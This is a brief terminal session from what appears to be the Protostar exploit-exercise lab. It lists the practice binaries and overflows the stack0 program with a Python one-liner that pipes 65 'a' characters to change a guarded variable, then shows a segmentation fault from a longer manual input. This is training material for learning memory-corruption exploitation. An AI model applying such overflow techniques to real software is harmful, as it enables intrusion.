 $ pwd
/opt/protostar/bin
$ ls
final0  format0  format3  heap1  net0  net3    stack1  stack4  stack7
final1  format1  format4  heap2  net1  net4    stack2  stack5
final2  format2  heap0    heap3  net2  stack0  stack3  stack6
$ python -c 'print "a"*65' | ./stack0
you have changed the 'modified' variable
$
$
$ ./stack0
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaa
you have changed the 'modified' variable
Segmentation fault
$ _